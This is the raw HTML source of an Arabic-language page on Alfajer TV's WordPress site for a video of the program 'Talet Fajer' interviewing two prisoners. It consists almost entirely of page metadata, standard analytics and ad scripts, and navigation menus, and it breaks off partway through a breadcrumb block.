

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85/page/404
body_size: 38140
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان &#8211; الصفحة 404 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b3%25d9%258a%25d8%25b1%25d9%258a%25d9%2586-%25d9%2585%25d8%25b9%25d8%25a7%25d8%25b0-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2585" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25b7%25d9%2584%25d8%25a9-%25d9%2581%25d8%25ac%25d8%25b1-%25d9%2584%25d9%2582%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b3%25d9%258a%25d8%25b1%25d9%258a%25d9%2586-%25d9%2585%25d8%25b9%25d8%25a7%25d8%25b0-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2585&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد 4/12/2017 | برنامج طلة فجر لقاء مع أبطال القصة الإنسانية فقط في فلسطين اسيران ي" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/4628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85" />
<link rel='shortlink' href='https://alfajertv.com/?p=4628' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85" /><meta property="og:type" content="video" /><meta property="og:title" content="برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان" /><meta property="og:description" content="تلفزيون الفجر الجديد 4/12/2017 | برنامج طلة فجر لقاء مع أبطال القصة الإنسانية فقط في فلسطين اسيران يتقاسمان حكمهما في سجون الاحتلال، بعد قضاء 14 عاماً في" /><meta property="og:image" content="https://i.ytimg.com/vi/a4GhoAb515k/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/4628" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/4628" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان" /><meta name="twitter:image" content="https://i.ytimg.com/vi/a4GhoAb515k/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/4628" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-4628 paged-404 single-paged-404 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								7								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 